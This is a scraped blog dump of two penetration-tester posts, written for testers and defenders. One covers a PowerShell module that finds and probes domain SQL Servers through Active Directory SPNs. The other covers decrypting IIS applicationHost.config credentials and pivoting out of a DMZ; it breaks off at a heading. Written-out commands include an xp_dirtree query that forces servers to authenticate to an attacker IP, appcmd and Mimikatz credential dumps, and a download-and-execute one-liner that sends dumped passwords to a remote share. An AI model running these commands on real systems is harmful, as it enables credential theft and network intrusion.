- https://blogs.msdn.com/b/brian_swan/archive/2011/02/16/do-stored-procedures-protect-against-sql-injection.aspx
- https://www.codeproject.com/Tips/586207/How-to-prevent-SQL-Injection-in-Stored-Procedures
- https://stackoverflow.com/questions/5079457/how-do-i-find-a-stored-procedure-containing-text
- https://msdn.microsoft.com/en-us/library/ms176105.aspx
- https://www.sommarskog.se/grantperm.html#execascaller
- https://msdn.microsoft.com/en-us/library/ms188304.aspx
- https://sqljunkieshare.com/2012/02/22/what-is-is_trustworthy_on-option-in-sql-server/
- https://support.microsoft.com/kb/2183687
- https://technet.microsoft.com/en-us/library/ms180977%28v=sql.90%29.aspx
- https://msdn.microsoft.com/en-us/library/bb669065%28v=vs.110%29.aspx
In this blog I'll share a new PowerShell script that uses Service Principal Name (SPN) records from Active Directory to identify and attack SQL Servers on Windows domains without having to perform discovery scanning. I originally wrote this script to help escalate privileges and locate critical data during penetration tests. However, below I’ve tried to show how it can be useful to both attackers and defenders.
Introduction to Scanless SQL Server Discovery
Using a variety of scanning techniques to locate SQL Servers can be very useful when you have no credentials or are hunting for SQL Servers that are not on the domain. However, the process can be noisy, time consuming, and may miss servers due to unknown subnets, the use of non-standard ports, and broadcast domain limitations. When I came across Service Principal Names (SPN) in Active Directory I knew I'd found a shortcut for quickly locating SQL Servers on the domain.
Microsoft's documentation states, "A service principal name (SPN) is the name by which a client uniquely identifies an instance of a service." What that means is every service installed on a Windows domain system is registered in Active Directory. That includes SQL Server Services. As a result, any domain user can query Active Directory Services (ADS) for a full list of the SQL Servers installed on the domain without having to perform discovery scanning. Additionally, the SPNs include the correct instance names and ports which saves you the trouble of having to probe for them yourself. For more information on SPNs I wrote a blog that goes into more detail here: Faster Domain Escalation Using LDAP.
Knowing that SPN information is available in Active Directory was great, but I quickly realized I would need a more automated solution for penetration testing.
Automating with the Get-SQLServerAccess PowerShell Module
After playing around for a while in the lab I thought it would be nice to have a script that could automagically pull down a list of SQL Servers from ADS via LDAP and test what access the current domain user has to each of them. Once again I turned to PowerShell to help with the automation, because it natively supports everything I needed. For example, the standard PowerShell v.3 installation includes support for LDAP queries, SQL Server queries, IP resolution, ICMP requests, and tons of data structures out of the box. No additional libraries, cmdlets, or modules required.
After a little tinkering (and re-tinkering) I patched together a PowerShell module called "Get-SqlServer-Escalate-CheckAccess.psm1". I've tried to add enough options to make it useful to defenders trying to identify excessive privileges quickly, and attackers trying to find soft spots that can be used for domain escalation. It's also handy for simply locating data stores. Below I've tried to break out some of the functionality into defender and attacker use cases.
I wrote /Get-SqlServer-Escalate-CheckAccess as a PowerShell module so for those who are not familiar I’ll cover the installation first.
Installing the /Get-SqlServer-Escalate-CheckAccess Module
The script can be downloaded from my github account here. At some point I will also submit it to the Posh-SecMod project. Regardless, please note that it does require PowerShell v3. The module can be installed manually by downloading the Get-SqlServer-Escalate-CheckAccess.psm1 file to one of two locations:
%USERPROFILE%DocumentsWindowsPowerShellModulesGet-SqlServer-Escalate-CheckAccess.psm1 %WINDIR%System32WindowsPowerShellv1.0ModulesGet-SqlServer-Escalate-CheckAccess.psm1
Or you can import it using the following command:
Import-Module c:tempGet-SqlServer-Escalate-CheckAccess.psm1
You can confirm that the module has been imported successfully with the command below (or just run it).
Get-Command Get-SqlServer-Escalate-CheckAccess
Defender Use Cases
Database administrators often provide all domain users with privileges to log into SQL Servers because they are unsure which domain groups actually need access. Additionally, older versions of SQL Server allow domain users to login by default due to a privilege inheritance issue that I covered in a previous blog here. These misconfigurations provide domain users with the means to gain unauthorized access to data and systems. As a defender it's nice to be able to quickly identify these misconfigurations so they can be easily queued up and fixed.
The default output of the Get-SqlServer-Escalate-CheckAccess script tries to do that by showing which SQL Servers on the domain allow the current domain user to login. Additionally, the output will show the SQL Server instance names, if the user has sysadmin access to the SQL Server, and if the account used to run the SQL Server service is a Domain Admin. Below are a few examples that I think would be handy for defenders.
1. Obtain a list of SQL Servers from ADS via a LDAP query and attempt to login into each SQL Server instance as the current domain user. This is the default output.
PS C:Get-SqlServer-Escalate-CheckAccess [*] ---------------------------------------------------------------------- [*] Start Time: 04/01/2014 10:00:00 [*] Domain: mydomain.com [*] DC: dc1.mydomain.com [*] Getting list of SQL Server instances from DC as mydomainmyuser... [*] 5 SQL Server instances found in LDAP. [*] Attempting to login into 5 SQL Server instances as mydomainmyuser... [*] ---------------------------------------------------------------------- [-] Failed - server1.mydomain.com is not responding to pings [-] Failed - server2.mydomain.com (192.168.1.102) is up, but authentication/query failed [+] SUCCESS! - server3.mydomain.com,1433 (192.168.1.103) - Sysadmin: No - SvcIsDA: No [+] SUCCESS! - server3.mydomain.comSQLEXPRESS (192.168.1.103) - Sysadmin: No - SvcIsDA: No [+] SUCCESS! - server4.mydomain.comAppData (192.168.1.104) - Sysadmin: Yes - SvcIsDA: Yes [*] ---------------------------------------------------------------------- [*] 3 of 5 SQL Server instances could be accessed. [*] End Time: 04/01/2014 10:02:00 [*] Total Time: 00:02:00 [*] ----------------------------------------------------------------------
2. Obtain a list of SQL Servers from ADS via a LDAP query and attempt to login into each SQL Server instance as the current domain user. This example will also output all results to a CSV file.
PS C:Get-SqlServer-Escalate-CheckAccess -ShowSum | export-csv c:tempsql-server-excessive-privs.csv [*] ---------------------------------------------------------------------- [*] Start Time: 04/01/2014 10:00:00 [*] Domain: mydomain.com [*] DC: dc1.mydomain.com [*] Getting list of SQL Server instances from DC as mydomainmyuser... [*] 5 SQL Server instances found in LDAP. [*] Attempting to login into 5 SQL Server instances as mydomainmyuser... [*] ---------------------------------------------------------------------- [-] Failed - server1.mydomain.com is not responding to pings [-] Failed - server2.mydomain.com (192.168.1.102) is up, but authentication/query failed [+] SUCCESS! - server3.mydomain.com,1433 (192.168.1.103) - Sysadmin: No - SvcIsDA: No [+] SUCCESS! - server3.mydomain.comSQLEXPRESS (192.168.1.103) - Sysadmin: No - SvcIsDA: No [+] SUCCESS! - server4.mydomain.comAppData (192.168.1.104) - Sysadmin: Yes - SvcIsDA: Yes [*] ---------------------------------------------------------------------- [*] 3 of 5 SQL Server instances could be accessed. [*] End Time: 04/01/2014 10:02:00 [*] Total Time: 00:02:00 [*] ----------------------------------------------------------------------
Below is a sample screenshot of the output: 
The examples above show the results from my lab, but in real environments I typically see hundreds of servers. Just for fun I also recommend running this script as a domain computer account. That can be done my obtaining a LocalSystem shell with “psexec.exe –s –i cmd.exe “, and running the script as shown above. I think you'll be surprised how many SQL Servers domain computer accounts have access to. I know I was. Anyways, onto the attack examples…
Attacker Use Cases
There are tons common attacks against SQL Servers. Below I’ve provided examples that show how to execute five of them with help from this script.
1. Guessing weak passwords is still an effective attack technique. We usually find at least a handful of SQL Servers configured with weak passwords in every client environment. Common logins include sa, test, dba, user, and sysadmin. Common passwords include: [the username], [the company], password, Password1, and SQL. There are lots of password guessing tools for databases out there, but just for fun I added the option to provide a custom SQL login for authenticating to the SQL Server instances found in ADS. Below is an example. Note: This switch can also be handy for finding SQL Server logins used on multiple servers.
PS C:Get-SqlServer-Escalate-CheckAccess -sqluser test -sqlpass test [*] ---------------------------------------------------------------------- [*] Start Time: 04/01/2014 10:00:00 [*] Domain: mydomain.com [*] DC: dc1.mydomain.com [*] Getting list of SQL Server instances from DC as mydomainmyuser... [*] 5 SQL Server instances found in LDAP. [*] Attempting to login into 5 SQL Server instances as test... [*] ---------------------------------------------------------------------- [-] Failed - server1.mydomain.com is not responding to pings [-] Failed - server2.mydomain.com (192.168.1.102) is up, but authentication failed [+] Failed - server3.mydomain.com,1433 (192.168.1.103) is up, but authentication failed [+] Failed - server3.mydomain.comSQLEXPRESS (192.168.1.103) is up, but authentication failed [+] SUCCESS! - server4.mydomain.comAppData (192.168.1.104) - Sysadmin: No - SvcIsDA: Yes [*] ---------------------------------------------------------------------- [*] 1 of 5 SQL Server instances could be accessed. [*] End Time: 04/01/2014 10:02:00 [*] Total Time: 00:02:00 [*] ----------------------------------------------------------------------
2. Finding sensitive data is always important for a number of reasons. Using the custom “-query” switch it is possible to query each accessible SQL Server instance for the information you’re looking for. Below is a basic example that shows how to list databases that the user can access on each server.
PS C:Get-SqlServer-Escalate-CheckAccess -query "select name as 'Databases' from master..sysdatabases where HAS_DBACCESS(name) = 1"
[*] ----------------------------------------------------------------------
[*] Start Time: 04/01/2014 10:00:00
[*] Domain: mydomain.com
[*] DC: dc1.mydomain.com
[*] Getting list of SQL Server instances from DC as mydomainmyuser...
[*] 5 SQL Server instances found in LDAP.
[*] Attempting to login into 5 SQL Server instances as test...
[*] ----------------------------------------------------------------------
[-] Failed - server1.mydomain.com is not responding to pings
[-] Failed - server2.mydomain.com (192.168.1.102) is up, but authentication failed
[+] SUCCESS! - server3.mydomain.com,1433 (192.168.1.103)-Sysadmin:No - SvcIsDA:No
[+] Query sent: select name as 'Databases' from master..sysdatabases where HAS_DBACCESS(name) = 1
[+] Query output:
Databases
---------
master
tempdb
msdb
[+] SUCCESS! - server3.mydomain.comSQLEXPRESS(192.168.1.103)-Sysadmin:No-SvcIsDA:No
[+] Query sent: select name as 'Databases' from master..sysdatabases where HAS_DBACCESS(name) = 1
[+] Query output:
Databases
---------
master
tempdb
msdb
[+] SUCCESS! - server4.mydomain.comAppData(192.168.1.104)-Sysadmin: Yes-SvcIsDA: Yes
[+] Query sent: select name as 'Databases' from master..sysdatabases where HAS_DBACCESS(name) = 1
[+] Query output:
Databases
---------
master
tempdb
msdb
PCIDataDB
ApplicationDB
CompanySecrects
[*] ----------------------------------------------------------------------
[*] 3 of 5 SQL Server instances could be accessed.
[*] End Time: 04/01/2014 10:02:00
[*] Total Time: 00:02:00
[*] ----------------------------------------------------------------------
3. Capturing and cracking service account password hashes is also still a very effective attack used during pentests to obtain access to SQL Server service accounts. In many cases the service account has database admin privileges to all of the SQL Servers in the environment, and occasionally the accounts also have Domain Admins privileges. I’ve already written a blog on capturing and relaying SQL Server service account password hashes here. However, I have provided a quick command example showing how to force the accessible SQL Servers to authenticate to an attacker at 192.168.1.50 using the custom “-query” switch.
PS C:Get-SqlServer-Escalate-CheckAccess -query "exec master..xp_dirtree '192.168.1.50file'" [*] ---------------------------------------------------------------------- [*] Start Time: 04/01/2014 10:00:00 [*] Domain: mydomain.com [*] DC: dc1.mydomain.com [*] Getting list of SQL Server instances from DC as mydomainmyuser... [*] 5 SQL Server instances found in LDAP. [*] Attempting to login into 5 SQL Server instances as mydomainmyuser... [*] ---------------------------------------------------------------------- [-] Failed - server1.mydomain.com is not responding to pings [-] Failed - server2.mydomain.com (192.168.1.102) is up, but authentication/query failed [+] SUCCESS! - server3.mydomain.com,1433 (192.168.1.103) - Sysadmin: No - SvcIsDA: No [+] Custom query sent: exec master..xp_dirtree '192.168.1.50file' [+] SUCCESS! - server3.mydomain.comSQLEXPRESS (192.168.1.103) - Sysadmin: No - SvcIsDA: No [+] Custom query sent: exec master..xp_dirtree '192.168.1.50file' [+] SUCCESS! - server4.mydomain.comAppData (192.168.1.104) - Sysadmin: Yes - SvcIsDA: Yes [+] Custom query sent: exec master..xp_dirtree '192.168.1.50file' [*] ---------------------------------------------------------------------- [*] 3 of 5 SQL Server instances could be accessed. [*] End Time: 04/01/2014 10:02:00 [*] Total Time: 00:02:00 [*] ----------------------------------------------------------------------
There is a great tool called Responder that can be used for capturing password hashes being sent from each of the SQL Servers. It can be downloaded from github here. Finally, the hashes can be cracked with a tool like OCLHashcat.
4. Targeting shared SQL Server service accounts in order to perform SMB relay attacks almost always works. The tricky part can be figuring out which SQL Servers are configured to use the same service account. To help with that problem, I’ve added a few switches to the script that will capture and display the service accounts from all accessible servers. Those switches include “-showsum” and “-showstatus”. The service accounts can also be outputted to a csv file. Once they have been identified, the techniques outlined in my previous blog (found here) can be used to take over the SQL Servers at the operating system level. Below is a basic example showing how to identify SQL Servers using a shared service account:
PS C:Get-SqlServer-Escalate-CheckAccess -ShowSum | export-csv c:tempsql-server-excessive-privs.csv [*] ---------------------------------------------------------------------- [*] Start Time: 04/01/2014 10:00:00 [*] Domain: mydomain.com [*] DC: dc1.mydomain.com [*] Getting list of SQL Server instances from DC as mydomainmyuser... [*] 5 SQL Server instances found in LDAP. [*] Attempting to login into 5 SQL Server instances as mydomainmyuser... [*] ---------------------------------------------------------------------- [-] Failed - server1.mydomain.com is not responding to pings [+] SUCCESS! - server2.mydomain.comAppOneDev (192.168.1.102) - Sysadmin: No - SvcIsDA: No [+] SUCCESS! - server3.mydomain.comAppOneProd (192.168.1.103) - Sysadmin: No - SvcIsDA: No [+] SUCCESS! - server3.mydomain.comSQLEXPRESS (192.168.1.103) - Sysadmin: No - SvcIsDA: No [+] SUCCESS! - server4.mydomain.comAppData (192.168.1.104) - Sysadmin: Yes - SvcIsDA: Yes [*] ---------------------------------------------------------------------- [*] 3 of 5 SQL Server instances could be accessed. [*] End Time: 04/01/2014 10:02:00 [*] Total Time: 00:02:00 [*] ----------------------------------------------------------------------
In this example you can see that three of the servers are using a shared domain services account. 
5. Crawling database links in order to execute queries with sysadmin privileges is a technique we leverage in almost every environment. Antti Rantasaari provided a nice overview of database links in his blog "How to Hack Database Links in SQL Server". We also wrote a Metasploit module for attacking them a while back that can found here. Although you can enumerate database links blindly I thought it would be handy to grab a count of links from each accessible SQL Server with the script. You can display them by using the “-showsum” and “-showstatus” switches. Similar to the last example the results can also be export to CSV and easily viewed. Below is one last example.
PS C:Get-SqlServer-Escalate-CheckAccess -ShowSum | export-csv c:tempsql-server-excessive-privs.csv [*] ---------------------------------------------------------------------- [*] Start Time: 04/01/2014 10:00:00 [*] Domain: mydomain.com [*] DC: dc1.mydomain.com [*] Getting list of SQL Server instances from DC as mydomainmyuser... [*] 5 SQL Server instances found in LDAP. [*] Attempting to login into 5 SQL Server instances as mydomainmyuser... [*] ---------------------------------------------------------------------- [-] Failed - server1.mydomain.com is not responding to pings [+] SUCCESS! - server2.mydomain.comAppOneDev (192.168.1.102) - Sysadmin: No - SvcIsDA: No [+] SUCCESS! - server3.mydomain.comAppOneProd (192.168.1.103) - Sysadmin: No - SvcIsDA: No [+] SUCCESS! - server3.mydomain.comSQLEXPRESS (192.168.1.103) - Sysadmin: No - SvcIsDA: No [+] SUCCESS! - server4.mydomain.comAppData (192.168.1.104) - Sysadmin: Yes - SvcIsDA: Yes [*] ---------------------------------------------------------------------- [*] 3 of 5 SQL Server instances could be accessed. [*] End Time: 04/01/2014 10:02:00 [*] Total Time: 00:02:00 [*] ----------------------------------------------------------------------
As you can see in the example two servers have database links that could potentially be exploited. 
Wrap Up
Download the script, use it to find holes, and plug the holes. Have fun and hack responsibly!
[post_title] => Locate and Attack Domain SQL Servers without Scanning [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => locate-and-attack-domain-sql-servers-without-scanning [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:48:58 [post_modified_gmt] => 2021-06-08 21:48:58 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=1118 [menu_order] => 716 [post_type] => post [post_mime_type] => [comment_count] => 4 [filter] => raw ) [54] => WP_Post Object ( [ID] => 1119 [post_author] => 17 [post_date] => 2014-04-28 07:00:40 [post_date_gmt] => 2014-04-28 07:00:40 [post_content] =>In my last blog I showed how to use native Windows tools to break out of DMZ networks by decrypting database connection strings in IIS web.config files, and using them to pivot through SQL Servers. If you're interested it can be found at Decrypting IIS Passwords to Break Out of the DMZ: Part 1. In this blog I'll cover how to decrypt application pool and virtual directory credentials stored in the IIS applicationHost.config file, and use them to pivot through services commonly available through the DMZ firewall. This should be interesting to administrators and penetration testers trying to gain a better understanding what the applicationHost.config does and its value to attackers.
Below is an outline of what will be covered:
- IIS 7 Configuration Overview
- Introduction to ApplicationHost.config
- Viewing Encrypted Credentials in ApplicationHost.config
- Introduction to Appcmd.exe
- Decrypting Application Pool Credentials with Appcmd.exe
- Decrypting Application and Virtual Directory Credentials with Appcmd.exe
- Automating Password Decryption with Get-ApplicationHost.ps1
- Dumping IIS Service Passwords with Mimikatz
- Breaking out of the DMZ
IIS 7 Configuration Overview
Before we get started I would like to define some common components of modern IIS deployments. Full disclosure, I am not an IIS admin (I just play one in this blog). However, based on a little reading and experimenting it appears that IIS web applications are made up of many components including application pools, sites, applications, and virtual directories. Without a little guidance they can get pretty confusing to a newbie like me. So for your benefit and mine, below I've outlined the relationship between those pieces.
Application Pools
An IIS application pool is a grouping of sites and applications that run under an IIS worker process (w3wp.exe). The general idea is that the independent processes help to ensure stability and access control between sites running on the same server. Each application pool can be configured to run with separate credentials referred to as an "identity". By default each "identity" runs with a low-privileged account called "ApplicationPoolIdentity". However, any local or domain account can be used. When a custom identity is configured the credentials are stored encrypted in the applicationHost.config.
Sites
The site level is where IP and port combinations are defined. Essentially each site acts as a bucket for applications and virtual directories. All sites run under one application pool which can be dedicated or shared.
Site URL Example: https://www.mysite.com:80
Applications
An IIS "application" is essentially a mapping between a local/remote folder path and an URL path. It may be worth noting that each IIS application requires at least one virtual directory. Also, each IIS application can be run under its own application pool. I think the intent of the model is to allow admins to deploy multiple applications through the same root URL while still maintaining some isolation between apps. Regardless of intents, when credentials are configured to allow access to a local/ remote folder containing the applications files, the credentials are stored encrypted in the applicationHost.config.
Application URL Example: https://www.mysite.com:80/myapp/
Virtual Directories
Based on Microsoft's documentation a virtual directory is similar to an IIS "application" in that it is essentially a mapping between a local/remote folder path and an URL path. I think the major difference is that Virtual Directories don't get their own application pool. If you're reading this and know better please let me know. :) Just like applications, when credentials are configured to allow access to local / remote folders containing the applications files, the credentials are stored encrypted in the applicationHost.config. Virtual directories are also where web.config files are typically stored and applied. As I covered in my last blog, web.config files are usually where database connection strings can be found. Sometimes they're encrypted and sometimes they are not.
Virtual Directory URL Example: https://www.mysite.com:80/myapp/myvdir
Introduction to ApplicationHost.config
While web.config files are applied at the application/virtual directory level, the applicationHost.config file is applied at the server level and acts as the root XML configuration file for IIS 7 and above. Per Microsoft's description "It includes definitions of all sites, applications, virtual directories and application pools, as well as global defaults for the web server settings…". For the most part, if custom credentials are used at any of those levels they are stored encrypted in the applictionHost.config. This makes them easier to manage, but also makes them easier to grab during post exploitation activities. Since the applicationHost.config is the root config file for IIS, there should only be one on each server (unlike web.config). By default you should be able to find it at:
C:\Windows\System32\inetsrv\config\applicationHost.config
Viewing Encrypted Credentials in ApplicationHost.config
If credentials are entered manually into applicationHost.config they may not be encrypted. However, if they are added via the IIS manager or the appcmd.exe they should be (which is the preferred method). To check it out for yourself, open up the applicationHost.config file and take a look. I've provided a short example of an encrypted application pool section below.
<applicationpools> <add name="DefaultAppPool"> <add name= "Classic .NET AppPool" managedpipelinemode="Classic"> <add name="ASP.NET v4.0" managedruntimeversion="v4.0"> <add name="ASP.NET v4.0 Classic" managedruntimeversion="v4.0" managedpipelinemode="Classic"> <add name="MyTestPool" autostart="true"> <processmodel identitytype="SpecificUser" username="mypool" password="[enc:IISWASOnlyAesProvider: 4NBAa5HhPq9O7q7irQb8ROMu/+h5j7egSLQiG/8/tqf+NwBueDSD+WwGZ/ dhEDr0NrMUCjLq89p30ZO3nXA0jw==:enc]"></processmodel></add> <applicationpooldefaults> <processmodel identitytype= "ApplicationPoolIdentity" loaduserprofile="true" setprofileenvironment="false"></processmodel> </applicationpooldefaults> </add></add></add> </add></applicationpools>
Introduction to Appcmd.exe
I have to believe that this is an incredibly handy tool for IIS admins. It ships with IIS by default and can be used to add, edit, and remove configurations at pretty much every level of the IIS server. As fun as it would be to cover all of that here - I'm not going to. Mainly because decrypting passwords sounds like more fun at the moment. Before we get started there are a few things you should know.
- Appcmd.exe is located at c:\windows\system32\inetsrv\appcmd.exe.
- If you are running appcmd.exe via an RDP session or console, then you will most likely need to be a local administrator or LocalSystem to decrypt any of the passwords.
- If you are running appcmd.exe via an uploaded web shell, then you'll only be able to dump passwords if the current application pool is running with local administrator privileges.
- Appcmd.exe should work for IIS6 and above.
Decrypting Application Pool Credentials
At this point we could take the long way around by using PowerShell to decrypt the application pool passwords using the DPAPI, but let's save that one for another day (mostly because I haven't found time to figure it all out yet). Instead we are going to use appcmd.exe to decrypt the passwords for us. The first step is getting a list of the existing applications pools as shown below.
1. Get a list of application pools
C:\Windows\System32\inetsrv>appcmd list apppools

Or
C:\Windows\System32\inetsrv>appcmd list apppools /text:name
2. At this point you can list the entire configuration in cleartext with the command below. It should include the application pool credentials if they have been set.
C:\Windows\System32\inetsrv>appcmd list apppool "MyTestPool" /text:*

3. Alternatively, you can use the command below to list just the credentials.
C:\Windows\System32\inetsrv>appcmd list apppool /text:processmodel.username
C:\Windows\System32\inetsrv>appcmd list apppool /text:processmodel.password

Note: The techniques above will dump passwords whether the IIS services are running or not.
Decrypting Application and Virtual Directory Credentials
If you want to take a look at the encrypted application or virtual directory credentials they can be found in the "C:\Windows\System32\Inetsrv\config\applicationHost.config" file. They are stored as attributes of "virtualdirectory" tags. However, if you're like me and prefer clear text credentials, you can use the appcmd.exe commands below.
1. List all virtual directories.
C:\Windows\System32\inetsrv>appcmd list vdir

2. Show the configuration for a single virtual directory. You should see the clear text credentials if they have been set.
C:\Windows\System32\inetsrv>appcmd list vdir "Bike Shop/" /text:*

Or
C:\Windows\System32\inetsrv>appcmd list vdir "test2/" /config
3. Alternatively, you can query for just credentials directly.
C:\Windows\System32\inetsrv>appcmd list vdir "Bike Shop/" /text:username
C:\Windows\System32\inetsrv>appcmd list vdir "Bike Shop/" /text:password

Note: The techniques above will dump passwords if the IIS services are running or not.
Automating Decryption with Get-ApplicationHost.ps1 Script
I know this might be overkill, but I wrote a little PowerShell script to dump all of the passwords found in the applicationHost.config file into a pretty table. It can be downloaded from here. I have also submitted to PostExploitation module of the Posh-SecMod project which can be found here. Below are a few different ways to run it.
1. Below is the syntax to dump passwords out in the default format.
C:\>powershell
PS C:\>get-applicationhost.ps1

2. Below is the syntax to dump the passwords out a nice table.
PS C:\>get-applicationhost.ps1 | Format-Table -Autosize

3. Below is the syntax to dump the passwords out to a CSV file.
PS C:\>get-applicationhost.ps1 | Export-CSV c:applicationHost-Passwords.csv

Dumping Passwords from IIS Services
If you already have local admin access on the target system you can use a tool called Mimikatz written by Benjamin Delpy to recover passwords for accounts used to run Windows services (include IIS). It can be downloaded here.
To capture credentials of running Windows services (like IIS) you can use the commands below.
mimikatz # privilege::debug inject::process lsass.exe sekurlsa.dll mimikatz # @getLogonPasswords
However, if the IIS service is not running for some reason you can also use Mimikatz to dump the service passwords from the LSAsecrets registry location using the commands below.
mimikatz # privilege::debug inject::process lsass.exe sekurlsa.dll mimikatz # @getSecrets
Mimikatz is packaged as an EXE, but you can also execute it via Powershell thanks to some nice work done by Joseph Bialek (clymb3r). His scripts can be download from here. Combined with a fun little script from Rob Fuller (Mubix), dumping passwords can be done very quickly on a large scale. In the example below Bialek's script is first hosted on a web server at 192.168.1.127:8080. Then Rob's script downloads invoke-Mimikatz.ps1 from the web server, dumps passwords from the local host, and finally saves the results to a network share on the 192.168.1.127.
powershell "IEX New-Object Net.WebClient).DownloadString('https://192.168.1.127:8080/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds > 192.168.1.127open%COMPUTERNAME%.txt 2>&1
For more details surrounding this attack you can checkout Rob's original script and readme file here.
Breaking out of the DMZ
Every DMZ environment is different, but as I mentioned in part one there are usually a number of holes poked through the DMZ firewall that attackers can take advantage of. Common open ports often provide access to SQL Servers, LDAP on domain controllers, file shares, and RDP. However, you may have to do a little network mapping in order to find some good targets. I recommend starting with netstat on the compromised host to find existing connections to internal networks. If that doesn't work out, then move onto enumerating networkshost etc. I wrote a blog a while back that covers the basics of blind network enumeration. You can find here if your interested. Once you have some networks hosts in mind consider the options below for breaking out of the DMZ:
Internet Facing Services
So I lied. Sometimes you have to take a step back to move forward. Once you have credentials sometimes it's possible to use them to log into external services that provide access to internal resources like web applications/services, VPN, and Terminal Service/Citrix desktops. If you're in the DMZ then you've most likely already done some recon. So look at your recon data to identify those services.
SQL Servers
In many cases Windows credentials can be used to authenticate to databases. Follow the same process outlined in part one of the blog to compromise the backend databases and pivot onto the internal network. Once you have a console/shell on the IIS server as the desired user, "osql -E" can be used to execute queries against remote servers with those credentials.
File Shares
Any time you have access to a remote file share there is an opportunity to drop binaries and shortcut files that can help you get a shell. For example, by injecting a UNC path (that point to an attacker's system) into a shortcut file you can force users to authenticate to you. At that point you can either crack their hashes or relay them. Rob Fuller (Mubix) wrote a nice little Metasploit post module to drop a .LNK file here for those who are interested. Also, don't forget about targeting the domain controllers. Netlogon and sysvol shares are usually accessible. Some domains are configured to store local administrator passwords for domain systems in groups.xml on the sysvol share on domain controllers. They are encrypted, but the key is well known. Naturally, having the shared local administrator for the whole domain can come in handy. :)
Remote Desktop
Hopefully this one is intuitive. Simply login via RDP to systems on the internal network once you've found some good targets.
Classic Dictionary Attacks
